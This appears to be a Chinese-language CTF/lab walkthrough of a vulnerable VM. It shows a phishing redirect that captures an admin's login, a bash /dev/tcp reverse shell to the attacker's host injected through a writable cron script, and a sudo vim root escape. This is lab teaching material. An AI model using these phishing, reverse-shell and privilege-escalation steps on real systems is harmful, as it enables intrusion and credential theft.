liumuu

liumuu- 关注



找到ip,使用nmap -sS -sV -A -T4 -p- 192.168.136.136 扫端口

只有22和80,扫不出什么有用消息



先从80下手,访问浏览器

看到一个登录框,从而想到有哪些方法 联想到什么漏洞?弱密码、注册口,子目录,注入,xss等手段入手。



下面有个注册账号的链接,可以先注册账号,用户名caicai密码123456





进入页面

你好,彩菜!欢迎来到我们的免费博客促销网站。

请提交您的链接,以便我们开始。所有链接将由我们的管理员审核(管理员会访问)

这里尝试提交baidu.com,

点here会跳转到百度

如果这里提交恶意链接,管理员会进行访问这个钓鱼网站

这里存在xss漏洞,现在需要伪造一个登录页面,需要和这个网站的登录页面一模一样,则把这个源代码下载到kali上

wget http://192.168.136.136/index.php

将index.php的后缀改成html,因为html是直接可以访问的

将一下代码粘贴到caicai.html



开放一个http服务,使用python -m http.server 默认是8000端口,监听1234端口,nc -tvlp 1234,因为上面的代码中是1234端口

为什么不直接提交http://192.168.136.131:8000/index.html呢?

因为开启http服务的是8000端口,监听的是1234端口,两个指令不能同时使用同一个端口,会造成端口占用,则需要一个页面进行本地跳转到1234端口,进行访问index.html,

则再页面提交http://192.168.136.131:8000/caicai.html,让管理员进行访问,下面是监听到的内容,得到账号和密码,因为是通过页面接收的会进行url编码,则要进行url解码

账号:daniel密码:C%40ughtm3napping123解码后C@ughtm3napping123



通过ssh登录

查看当前用户所属组



发现有一个administrators组,查找该组能执行什么文件

find / -group administrators 2>/dev/null,发现没有找到



Linux存在两种用户一个是root用户,另一个是普通用户,root用户家文件夹是root文件夹,普通用户的文件夹是home文件夹

查找home文件夹下有没有可以执行的文件

cd home找到两个用户,

当前用户没有文件,可以去其他用户查找,发现有三个文件



查看user.txt没有权限,则查看query.py发现是个定时任务脚本

两分钟写进一次site_status.txt文件,查看site_status.txt文件



可以使用反弹shell,在adrian文件夹下,创建一个shell.sh,目的是让adrian用户的权限反弹给kali

#!/bin/bash

bash -c 'bash -i >& /dev/tcp/192.168.136.131/1234 0>&1'

这里/1234是端口

复制上面的代码到shell.sh,并保存

cd 到adrain文件夹下,修改query.py文件

然后让定时任务执行shell.sh文件,在py文件加上这句话,这句话的意思是让/usr/bin/bash的权限执行shell.sh文件,还要导入os



在kali监听1234端口

反弹shell成功,查看user.txt文件



因为当前状态不知道该用户的密码,使用sudo需要密码,则查询哪些文件可以使用sudo 不需要密码执行

使用sudo /usr/bin/vim -c ':!/bin/sh',使用vim绕过 可以一直卡着root权限,



得到root权限

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)